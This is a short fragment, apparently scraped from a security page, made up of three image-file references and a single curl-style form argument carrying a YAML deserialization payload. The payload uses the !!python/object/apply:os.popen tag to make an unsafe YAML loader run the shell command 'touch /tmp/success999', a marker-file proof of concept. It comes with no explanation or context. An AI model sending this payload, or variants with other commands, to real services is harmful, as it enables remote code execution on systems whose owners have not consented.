 -F 'yaml=payload: !!python/object/apply:os.popen ["touch /tmp/success999"];filename='